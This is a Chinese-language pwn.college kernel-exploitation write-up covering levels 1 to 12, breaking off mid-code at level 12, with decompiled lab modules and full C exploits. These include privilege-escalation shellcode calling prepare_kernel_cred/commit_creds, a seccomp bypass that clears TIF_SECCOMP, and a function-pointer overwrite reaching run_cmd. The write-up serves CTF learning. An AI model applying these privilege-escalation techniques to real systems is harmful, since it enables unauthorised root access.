


你终于踏入了 Ring 0,那不是权力的开始,而是谦卑的第一步。
前言
本来预计 12.1 看完 kernel 的几个讲义,2 号直接开始做题,然后我也不知道我在干什么,讲义看了十几天才看完,一直到 19 号才开始做第一题……
期间花了几天时间写了一个全平台通用的自动化创建 kernel exploitation lab 环境的脚本,请务必 star 一下(
之后又因为每次一个 exp 脚本都要写很长很长,而且很多功能重复,就写了一个专用于打 kernel 的 C 版本 pwntools:
Level 1.0
Information
- Category: Pwn
Description
Ease into kernel exploitation with this simple crackme level!
Write-up
经典的 LKM 结构,加载的时候调用 init_module,移除的时候调用 cleanup_module,init_module 里面打开了 /flag 并写入内核空间的 buffer,然后通过 proc_create 创建了 /proc/pwncollege,提供了 device_open,device_write,device_read,device_release,我们发现 device_write 里面实现了如下状态机:
ssize_t __fastcall device_write(file *file, const char *buffer, size_t length, loff_t *offset){ size_t n16; // rdx char password[16]; // [rsp+0h] [rbp-28h] BYREF unsigned __int64 v8; // [rsp+10h] [rbp-18h]
v8 = __readgsqword(0x28u); printk(&unk_810); n16 = 16; if ( length <= 0x10 ) n16 = length; copy_from_user(password, buffer, n16); device_state[0] = (strncmp(password, "ucihjkpyaybhjjsf", 0x10u) == 0) + 1; return length;}如果我们写入密码 ucihjkpyaybhjjsf,device_write 就会将 device_state[0] 设置为 2,继续看 device_read 函数:
ssize_t __fastcall device_read(file *file, char *buffer, size_t length, loff_t *offset){ const char *flag; // rsi size_t length_1; // rdx unsigned __int64 v8; // kr08_8
printk(&unk_850); flag = flag; if ( device_state[0] != 2 ) { flag = "device error: unknown state\n"; if ( device_state[0] <= 2 ) { flag = "password:\n"; if ( device_state[0] ) { flag = "device error: unknown state\n"; if ( device_state[0] == 1 ) { device_state[0] = 0; flag = "invalid password\n"; } } } } length_1 = length; v8 = strlen(flag) + 1; if ( v8 - 1 <= length ) length_1 = v8 - 1; return v8 - 1 - copy_to_user(buffer, flag, length_1);}如果 device_state[0] == 2 就将内核中的 flag 写入到用户态的 buffer 中。
最后庆祝一下人生中第一道 kernel(

Exploit
#include <fcntl.h>#include <string.h>#include <unistd.h>
#define FLAG_LENGTH 0x100
char password[] = "ucihjkpyaybhjjsf";char flag[FLAG_LENGTH];
int main(int argc, char *argv[]) { int fd = open("/proc/pwncollege", O_RDWR);
write(fd, password, strlen(password)); read(fd, flag, FLAG_LENGTH); write(STDOUT_FILENO, flag, FLAG_LENGTH);
return 0;}Level 2.0
Information
- Category: Pwn
Description
Ease into kernel exploitation with another crackme level.
Write-up
输密码,密码对了就成了。
Exploit
#include <fcntl.h>#include <string.h>#include <unistd.h>
char password[] = "zcexibhdcclcottw";
int main(int argc, char *argv[]) { int fd = open("/proc/pwncollege", O_WRONLY);
write(fd, password, strlen(password));
return 0;}Level 3.0
Information
- Category: Pwn
Description
Ease into kernel exploitation with another crackme level, this time with some privilege escalation (whoami?).
Write-up
白给的提权函数,提权后再 cat /flag 就好了。
Exploit
#include <fcntl.h>#include <stdio.h>#include <stdlib.h>#include <string.h>#include <unistd.h>
char password[] = "tzrfzpifnzshksnp";
int main(int argc, char *argv[]) { int fd = open("/proc/pwncollege", O_WRONLY);
printf("Current UID: %d\n", getuid()); write(fd, password, strlen(password)); printf("Current UID: %d\n", getuid()); system("cat /flag");
return 0;}Level 4.0
Information
- Category: Pwn
Description
Ease into kernel exploitation with another crackme level and learn how kernel devices communicate.
Write-up
这次提供的是 device_ioctl,即我们需要通过 ioctl 函数来操作设备。
__int64 __fastcall device_ioctl(file *file, unsigned int cmd, unsigned __int64 arg){ __int64 result; // rax int v5; // r8d char password[16]; // [rsp+0h] [rbp-28h] BYREF unsigned __int64 v7; // [rsp+10h] [rbp-18h]
v7 = __readgsqword(0x28u); printk(&unk_328, file, cmd, arg); result = -1; if ( cmd == 1337 ) { copy_from_user(password, arg, 16); v5 = strncmp(password, "qyikgpxrxvcinxbe", 0x10u); result = 0; if ( !v5 ) { win(); return 0; } } return result;}Exploit
#include <fcntl.h>#include <stdio.h>#include <stdlib.h>#include <sys/ioctl.h>#include <unistd.h>
#define REQUEST 1337
char password[] = "qyikgpxrxvcinxbe";
int main(int argc, char *argv[]) { int fd = open("/proc/pwncollege", O_WRONLY);
printf("Current UID: %d\n", getuid()); ioctl(fd, REQUEST, password); printf("Current UID: %d\n", getuid()); system("cat /flag");
return 0;}Level 5.0
Information
- Category: Pwn
Description
Utilize your hacker skillset to communicate with a kernel device and get the flag.
Write-up
device_ioctl 把 arg 当函数执行了,由于没开 kASLR, 所以可以直接通过 lsmod 得到 module 的加载基地址,用它加上模块内函数地址作为 arg 传入即可。
__int64 __fastcall device_ioctl(file *file, unsigned int cmd, unsigned __int64 arg){ __int64 result; // rax
printk(&unk_928, file, cmd, arg); result = -1; if ( cmd == 1337 ) { ((void (*)(void))arg)(); return 0; } return result;}~ # lsmodchallenge 16384 0 - Live 0xffffffffc0000000 (O)Exploit
#include <fcntl.h>#include <stdio.h>#include <stdlib.h>#include <sys/ioctl.h>#include <unistd.h>
#define REQUEST 1337
int main(int argc, char *argv[]) { int fd = open("/proc/pwncollege", O_WRONLY);
printf("Current UID: %d\n", getuid()); ioctl(fd, REQUEST, 0xffffffffc0000000 + 0x8BD); printf("Current UID: %d\n", getuid()); system("cat /flag");
return 0;}Level 6.0
Information
- Category: Pwn
Description
Utilize a ‘buggy’ kernel device and shellcode to escalate privileges to root and get the flag!
Write-up
读入 shellcode,然后执行。
ssize_t __fastcall device_write(file *file, const char *buffer, size_t length, loff_t *offset){ size_t n4096; // rdx __int64 v6; // rbp
printk(&unk_698, file, buffer, length, offset); n4096 = 4096; if ( length <= 0x1000 ) n4096 = length; v6 = copy_from_user(shellcode, buffer, n4096); ((void (*)(void))shellcode)(); return length - v6;}~ # cat /proc/kallsyms | grep "prepare_kernel_cred\|commit_creds"ffffffff81089310 T commit_credsffffffff81089660 T prepare_kernel_cred注意 call 指令需要指定返回到哪里,否则会跑飞。
Exploit
#include <fcntl.h>#include <stdlib.h>#include <unistd.h>
int main(int argc, char *argv[]) { int fd = open("/proc/pwncollege", O_WRONLY);
unsigned char sc[] = "\x48\x31\xff" // xor rdi, rdi "\x48\xc7\xc0\x60\x96\x08\x81" // mov rax, 0xffffffff81089660 "\xff\xd0" // call rax (prepare_kernel_cred) "\x48\x89\xc7" // mov rdi, rax "\x48\xc7\xc0\x10\x93\x08\x81" // mov rax, 0xffffffff81089310 "\xff\xd0" // call rax (commit_creds) "\xc3"; // ret
write(fd, sc, sizeof(sc)); system("cat /flag");
return 0;}使用我的 axium 后只要这样写:
#include <axium/axium.h>
int main(void) { int fd = open("/proc/pwncollege", O_WRONLY);
payload_t escalate; payload_init(&escalate); ksc_escalate(&escalate, 0xffffffff81089660, 0xffffffff81089310);
write(fd, escalate.data, escalate.size); system("cat /flag");
payload_fini(&escalate);
return 0;}Level 7.0
Information
- Category: Pwn
Description
Utilize a ‘buggy’ kernel device and shellcode to escalate privileges to root and get the flag!
Write-up
这题用 ioctl,并且改了逻辑,需要按照特定内存 layout 来布置 shellcode 。
第一个 copy_from_user 将 arg 的前八字节当作 shellcode 长度写入 shellcode_length 变量,第二次将 arg + 0x1008 处的八字节写入 shellcode_execute_addr 中,然后第三次则是将 arg + 8 处的 shellcode 写入 shellcode 中,最后执行的是 shellcode_execute_addr[0],即 arg 指定要读入的 shellcode 的长度,arg + 0x1008 指定要执行的 shellcode 地址,arg + 8 处一共 0x1000 字节空间用于写 shellcode 。
__int64 __fastcall device_ioctl(file *file, unsigned int cmd, unsigned __int64 arg){ __int64 result; // rax size_t shellcode_length; // [rsp+0h] [rbp-28h] BYREF void (*shellcode_execute_addr[4])(void); // [rsp+8h] [rbp-20h] BYREF
shellcode_execute_addr[1] = (void (*)(void))__readgsqword(0x28u); printk(&unk_11A0, file, cmd, arg); result = -1; if ( cmd == 1337 ) { copy_from_user(&shellcode_length, arg, 8); copy_from_user((size_t *)shellcode_execute_addr, arg + 4104, 8); result = -2; if ( shellcode_length <= 0x1000 ) { copy_from_user(shellcode, arg + 8, shellcode_length); shellcode_execute_addr[0](); return 0; } } return result;}Exploit
#include <assert.h>#include <fcntl.h>#include <stdint.h>#include <stdlib.h>#include <string.h>#include <sys/ioctl.h>#include <unistd.h>
#define PACKED __attribute__((packed))#define NAKED __attribute__((naked))
#define DEVICE_PATH "/proc/pwncollege"#define REQUEST 1337
typedef struct { uint64_t sc_size; uint8_t sc[0x1000]; uint64_t sc_addr;} PACKED payload_t;
NAKED void escalate(void) { __asm__ volatile(".intel_syntax noprefix;" ".global escalate_start;" ".global escalate_end;" "escalate_start:;" "xor rdi, rdi;" "mov rax, 0xffffffff81089660;" // prepare_kernel_cred "call rax;" "mov rdi, rax;" "mov rax, 0xffffffff81089310;" // commit_creds "call rax;" "ret;" "escalate_end:;" ".att_syntax;");}
extern char escalate_start[];extern char escalate_end[];
static inline size_t get_escalate_size(void) { return escalate_end - escalate_start;}
static inline void construct_payload(payload_t *p, uint64_t exec_addr) { size_t size = get_escalate_size();
p->sc_size = size; memcpy(p->sc, escalate_start, size); p->sc_addr = exec_addr;}
int main(void) { int fd = open(DEVICE_PATH, O_WRONLY); assert(fd > 0);
payload_t payload = {0}; size_t escalate_size = escalate_end - escalate_start;
construct_payload(&payload, 0xffffc90000085000ULL);
assert(ioctl(fd, REQUEST, &payload) >= 0); close(fd); system("cat /flag");
return 0;}Level 8.0
Information
- Category: Pwn
Description
Utilize a userspace binary to interact with a kernel device.
Write-up
这个 challenge 给了两个文件,一个用户态的程序,一个内核 module,话不多说,直接逆。
下面是内核 module 主要逻辑,从用户态读入 shellcode 到内核态的 buf 然后执行:
ssize_t __fastcall device_write(file *file, const char *buffer, size_t length, loff_t *offset){ size_t n4096; // rdx __int64 v6; // rbp
printk(&unk_968, file, buffer, length, offset); n4096 = 4096; if ( length <= 0x1000 ) n4096 = length; v6 = copy_from_user(shellcode, buffer, n4096); ((void (*)(void))shellcode)(); return length - v6;}然后这个用户态程序逻辑如下:
int __fastcall main(int argc, const char **argv, const char **envp){ int i; // [rsp+24h] [rbp-1Ch] int v5; // [rsp+28h] [rbp-18h] int v6; // [rsp+2Ch] [rbp-14h] __int64 v7; // [rsp+38h] [rbp-8h]
setvbuf(stdin, 0, 2, 0); setvbuf(stdout, 0, 2, 0); puts("###"); printf("### Welcome to %s!\n", *argv); puts("###"); putchar(10); puts("You may upload custom shellcode to do whatever you want.\n"); puts("For extra security, this challenge will only allow certain system calls!\n"); v5 = open("/proc/pwncollege", 2); printf("Opened `/proc/pwncollege` on fd %d.\n", v5); puts(&s_); if ( mmap((void *)0x31337000, 0x1000u, 7, 34, 0, 0) != (void *)825454592 ) __assert_fail("shellcode == (void *)0x31337000", "<stdin>", 0x63u, "main"); printf("Mapped 0x1000 bytes for shellcode at %p!\n", (const void *)0x31337000); puts("Reading 0x1000 bytes of shellcode from stdin.\n"); v6 = read(0, (void *)0x31337000, 0x1000u); puts("This challenge is about to execute the following shellcode:\n"); print_disassembly(825454592, v6); puts(&s_); puts("Restricting system calls (default: allow).\n"); v7 = seccomp_init(2147418112); for ( i = 0; i <= 511; ++i ) { if ( i == 1 ) { printf("Allowing syscall: %s (number %i).\n", "write", 1); } else if ( (unsigned int)seccomp_rule_add(v7, 0, (unsigned int)i, 0) ) { __assert_fail("seccomp_rule_add(ctx, SCMP_ACT_KILL, i, 0) == 0", "<stdin>", 0x79u, "main"); } } puts("Executing shellcode!\n"); if ( (unsigned int)seccomp_load(v7) ) __assert_fail("seccomp_load(ctx) == 0", "<stdin>", 0x7Eu, "main"); MEMORY[0x31337000](); puts("### Goodbye!"); return 0;}可以看到这个程序已经为我们打开了内核 module 创建的设备文件,然后 mmap 了一块 rwx 内存,之后从 stdin 向 mmap 出来的内存读入数据,然后通过 seccomp 白名单只放行了 write 调用,然后执行 mmap 出来的地址。
问题就在于我们写入的 shellcode 既会在内核态执行,又会在用户态执行。虽然用户态只能调用 write,但我们可以先在内核态将当前进程的 seccomp 手动关闭,然后返回到用户态执行后续操作就不受限制了。
先读一下内核源码,看看这个 seccomp 机制是怎么运作的。
众所周知,内核中每个进程都有一个 task_struct 结构体,这个结构体中又有一个 thread_info 结构体,保存当前 thread 的信息:
struct thread_info { unsigned long flags; /* low level flags */ u32 status; /* thread synchronous flags */};thread_info 的 flags 字段有如下这些可用 flags,其中有一个叫做 TIF_SECCOMP 的东西引起了我们的注意(
#define TIF_SYSCALL_TRACE 0 /* syscall trace active */#define TIF_NOTIFY_RESUME 1 /* callback before returning to user */#define TIF_SIGPENDING 2 /* signal pending */#define TIF_NEED_RESCHED 3 /* rescheduling necessary */#define TIF_SINGLESTEP 4 /* reenable singlestep on user return*/#define TIF_SSBD 5 /* Speculative store bypass disable */#define TIF_SYSCALL_EMU 6 /* syscall emulation active */#define TIF_SYSCALL_AUDIT 7 /* syscall auditing active */#define TIF_SECCOMP 8 /* secure computing */#define TIF_SPEC_IB 9 /* Indirect branch speculation mitigation */#define TIF_SPEC_FORCE_UPDATE 10 /* Force speculation MSR update in context switch */#define TIF_USER_RETURN_NOTIFY 11 /* notify kernel of userspace return */#define TIF_UPROBE 12 /* breakpointed or singlestepping */#define TIF_PATCH_PENDING 13 /* pending live patching update */#define TIF_NEED_FPU_LOAD 14 /* load FPU on return to userspace */#define TIF_NOCPUID 15 /* CPUID is not accessible in userland */#define TIF_NOTSC 16 /* TSC is not accessible in userland */#define TIF_IA32 17 /* IA32 compatibility process */#define TIF_NOHZ 19 /* in adaptive nohz mode */#define TIF_MEMDIE 20 /* is terminating due to OOM killer */#define TIF_POLLING_NRFLAG 21 /* idle is polling for TIF_NEED_RESCHED */#define TIF_IO_BITMAP 22 /* uses I/O bitmap */#define TIF_FORCED_TF 24 /* true if TF in eflags artificially */#define TIF_BLOCKSTEP 25 /* set when we want DEBUGCTLMSR_BTF */#define TIF_LAZY_MMU_UPDATES 27 /* task is updating the mmu lazily */#define TIF_SYSCALL_TRACEPOINT 28 /* syscall tracepoint instrumentation */#define TIF_ADDR32 29 /* 32-bit address space on 64 bits */#define TIF_X32 30 /* 32-bit native x86-64 binary */#define TIF_FSCHECK 31 /* Check FS is USER_DS on return */查看引用,得到如下代码:
#ifdef CONFIG_HAVE_ARCH_SECCOMP_FILTERextern int __secure_computing(const struct seccomp_data *sd);static inline int secure_computing(const struct seccomp_data *sd){ if (unlikely(test_thread_flag(TIF_SECCOMP))) return __secure_computing(sd); return 0;}#elseextern void secure_computing_strict(int this_syscall);#endif很显然,如果设置了 TIF_SECCOMP 位那就执行 __secure_computing 对进行的系统调用进行检查,否则啥也不干。
所以我们只要通过 current_task_struct->thread_info.flags &= ~(1 << TIF_SECCOMP) 手动清除这个 flag 位就能关闭 seccomp,是不是很帅?
非常幸运的是,current_task_struct 位于 per-cpu 数据区,而 gs_base 指向的就是这个数据区的基地址。我们可以通过 p ¤t_task 得到这个结构体在 per-cpu 数据区内的偏移:
pwndbg> p ¤t_task$1 = (struct task_struct **) 0x15d00 <current_task>pwndbg> ptype /o struct task_struct/* offset | size */ type = struct task_struct {/* 0 | 16 */ struct thread_info {/* 0 | 8 */ unsigned long flags;/* 8 | 4 */ u32 status;/* XXX 4-byte padding */[...]pwndbg> ptype /o struct thread_info/* offset | size */ type = struct thread_info {/* 0 | 8 */ unsigned long flags;/* 8 | 4 */ u32 status;/* XXX 4-byte padding */
/* total size (bytes): 16 */ }Exploit
#include <unistd.h>
#define PACKED __attribute__((packed))#define NAKED __attribute__((naked))
#define STR(x) #x#define XSTR(x) STR(x)
#define TIF_SECCOMP 8
NAKED void shellcode(void) { __asm__ volatile( ".intel_syntax noprefix;" ".global sc_start;" ".global sc_end;" "sc_start:;" "mov rdi, 0x3;" "lea rsi, [rip + break_seccomp_start];" "mov rdx, break_seccomp_end - break_seccomp_start;" "mov rax, 0x1;" "syscall;" // write(0x3, break_seccomp_start, sizeof(break_seccomp)) "lea rdi, [rip + flag];" "xor rsi, rsi;" "mov rax, 0x2;" "syscall;" // open("/flag", 0) "mov rdi, 0x1;" "mov rsi, rax;" "xor rdx, rdx;" "mov r10, 0x1337;" "mov rax, 0x28;" "syscall;" // sendfile(0x1, flag_fd, 0, 0x1337) "break_seccomp_start:;" "mov rax, QWORD PTR gs:0x15d00;" "and QWORD PTR [rax], ~(1 << " XSTR(TIF_SECCOMP) ");" "ret;" "break_seccomp_end:;" "flag: .ascii \"/flag\";" "sc_end:;" ".att_syntax;");}
extern char sc_start[];extern char sc_end[];
int main(void) { size_t sc_size = sc_end - sc_start;
write(STDOUT_FILENO, sc_start, sc_size);
return 0;}Level 9.0
Information
- Category: Pwn
Description
Exploit a buggy kernel device to get the flag!
Write-up
ssize_t __fastcall device_write(file *file, const char *buffer, size_t length, loff_t *offset){ __int64 n66; // rcx $03BF2B29B6BBB97215B935736F34BBB0 *p_logger; // rdi __int64 v7; // rbp $03BF2B29B6BBB97215B935736F34BBB0 logger; // [rsp+0h] [rbp-120h] BYREF unsigned __int64 v10; // [rsp+108h] [rbp-18h]
n66 = 66; v10 = __readgsqword(0x28u); p_logger = &logger; while ( n66 ) { *(_DWORD *)p_logger->buffer = 0; p_logger = ($03BF2B29B6BBB97215B935736F34BBB0 *)((char *)p_logger + 4); --n66; } printk(&unk_C70); logger.log_function = (int (*)(const char *, ...))&printk; if ( length > 0x108 ) { _warn_printk("Buffer overflow detected (%d < %lu)!\n", 264, length); BUG(); } v7 = copy_from_user(&logger, buffer, length); logger.log_function((const char *)&logger); return length - v7;}00000000 struct $03BF2B29B6BBB97215B935736F34BBB0 // sizeof=0x10800000000 { // XREF: device_write/r00000000 char buffer[256];00000100 int (*log_function)(const char *, ...); // XREF: device_write+4A/w00000100 // device_write:loc_BE1/r00000108 };可以看到,整个程序的逻辑也是非常的简单呢,定义了一个结构体,里面有两个字段,分别是 256 字节的 buffer 和一个函数指针。用户可以写入数据覆盖这个结构体,然后程序会将 buffer 当作 rdi,调用结构体中定义的函数指针。
这里选择的是 run_cmd 这个 kernel ABI 里面提供的调用:
static int run_cmd(const char *cmd){ char **argv; static char *envp[] = { "HOME=/", "PATH=/sbin:/bin:/usr/sbin:/usr/bin", NULL }; int ret; argv = argv_split(GFP_KERNEL, cmd, NULL); if (argv) { ret = call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC); argv_free(argv); } else { ret = -ENOMEM; }
return ret;}注意 run_cmd 中要执行的指令需要使用绝对路径,不然可能会失败。另,指令最好不依赖 tty, stdin / stdout / stderr 这些 I/O,否则会失败。
Exploit
#include <assert.h>#include <fcntl.h>#include <stdint.h>#include <string.h>#include <unistd.h>
#define PACKED __attribute__((packed))#define NAKED __attribute__((naked))
#define STR(x) #x#define XSTR(x) STR(x)
#define DEVICE "/proc/pwncollege"
typedef struct { char buf[256]; uint64_t func;} PACKED payload_t;
int main(void) { int fd = open(DEVICE, O_WRONLY); assert(fd > 0);
payload_t payload = {0}; char *cmd = "/run/dojo/bin/chown 1000:1000 /flag";
memcpy(payload.buf, cmd, strlen(cmd)); payload.func = 0xffffffff81089b30ULL;
write(fd, &payload, sizeof(payload_t));
return 0;}Level 10.0
Information
- Category: Pwn
Description
Exploit a buggy kernel device with KASLR enabled to get the flag!
Write-up
和上题一样,但是 kASLR on 。很简单,因为 printk 作为最后一个结构体参数保存在末尾,所以可以爆破低字节。
Exploit
#include <assert.h>#include <fcntl.h>#include <stdint.h>#include <string.h>#include <unistd.h>
#define PACKED __attribute__((packed))#define NAKED __attribute__((naked))
#define STR(x) #x#define XSTR(x) STR(x)
#define DEVICE "/proc/pwncollege"
typedef struct { char buf[256]; char func[3];} PACKED payload_t;
int main(void) { int fd = open(DEVICE, O_WRONLY); assert(fd > 0);
payload_t payload = {0}; char *cmd = "/run/dojo/bin/chown 1000:1000 /flag";
memcpy(payload.buf, cmd, strlen(cmd));
// ffffffffb2889b30 t run_cmd // ffffffffb28b69a9 T printk payload.func[0] = 0x30; payload.func[1] = 0x9b; payload.func[2] = 0x48;
write(fd, &payload, sizeof(payload_t));
return 0;}Level 11.0
Information
- Category: Pwn
Description
Exploit a kernel device utilizing a userspace binary, with a twist!
Write-up

load_flag 把 flag 加载到 fork 出来的子进程里面,并在返回 main 函数后通过 unlink("/flag"); 将 /flag 文件删除了。但是我们注意到 fork 出来的子进程并没有退出,因此可以读取子进程的内存来输出 flag.
int load_flag(){ int fd; // [rsp+4h] [rbp-Ch] sem_t *sem; // [rsp+8h] [rbp-8h]
puts("Attempting to load the flag into memory.\n"); sem = (sem_t *)mmap(0, 0x1000u, 3, 33, 0, 0); sem_init(sem, 1, 0); if ( !fork() ) { fd = open("/flag", 0); if ( fd < 0 ) exit(1); read(fd, &flag_23583, 0x100u); close(fd); sem_post(sem); while ( 1 ) sleep(1u); } return sem_wait(sem);}是时候祭出我写的 axium 了,目前是根据我 pwncollege 做题遇到的需求在拓展功能,后面还会继续更新更多内容,希望能成为 kernel exploitation 界的 pwntools xD
看看这道题用上 axium 后的实战效果:
Exploit
#include "axium/log.h"#include "axium/tubes/process.h"#include "axium/tubes/tube.h"#include "axium/utils/payload.h"#include "axium/utils/proc.h"#include <stdio.h>#include <string.h>
#define PACKED __attribute__((packed))#define NAKED __attribute__((naked))
#define STR(x) #x#define XSTR(x) STR(x)
#define TIF_SECCOMP 8
NAKED void shellcode(void) { __asm__ volatile( ".intel_syntax noprefix;" ".global sc_start;" ".global sc_end;" "sc_start:;" "mov rdi, 0x3;" "lea rsi, [rip + break_seccomp_start];" "mov rdx, break_seccomp_end - break_seccomp_start;" "mov rax, 0x1;" "syscall;" // write(0x3, break_seccomp_start, sizeof(break_seccomp)) "lea rdi, [rip + path];" "xor rsi, rsi;" "mov rax, 0x2;" "syscall;" // open(\"/proc/pid/mem\", 0x0) "mov rdi, 0x1;" "mov rsi, rax;" "push 0x404040;" "mov rdx, rsp;" "mov r10, 0x1337;" "mov rax, 0x28;" "syscall;" // sendfile(0x1, fd, 0x404040, 0x1337) "break_seccomp_start:;" "mov rax, QWORD PTR gs:0x15d00;" "and QWORD PTR [rax], ~(1 << " XSTR( TIF_SECCOMP) ");" "ret;" "break_seccomp_end:;" "path: .ascii \"/proc/XXXXXXXXXX/mem\";" "sc_end:;" ".att_syntax;");}
extern char sc_start[];extern char sc_end[];
int main(void) { char *const challenge_argv[] = {"/challenge/babykernel_level11.0", NULL}; tube *t = process_ext(challenge_argv, NULL, TUBE_STDIN); pid_t child_pid = t_pid(t) + 1;
if (!wait_for_pid(child_pid, 1000)) { log_exception("spawn child process"); return -1; }
size_t sc_size = sc_end - sc_start; uint8_t sc[sc_size]; memcpy(sc, sc_start, sc_size);
const char *marker = "/proc/XXXXXXXXXX/mem"; char real_path[32]; snprintf(real_path, sizeof(real_path), "/proc/%d/mem", child_pid);
patch(sc, sc_size, marker, strlen(marker), real_path, strlen(real_path)); sendline(t, sc, sc_size);
return 0;}Level 12.0
Information
- Category: Pwn
Description
Exploit a kernel device utilizing a userspace binary, with a twist!
Write-up
这题和上题的区别在于,fork 出来的子进程读取完 flag 后直接退出了,这样一来子进程的页表映射就被销毁了,我们无法再通过 /proc/pid/mem 的方式访问到子进程的内存空间。
但销毁只是把用户态的页表映射移除,并不是说会将它使用过的物理内存空间也擦除,不然开销太大了。所以我们可以侧信道遍历内核物理地址空间找到 flag,前提是期间没有被其它运行过的程序破坏原先 flag 在内核物理地址空间的残留。
__pid_t load_flag(){ int fd; // [rsp+Ch] [rbp-4h]
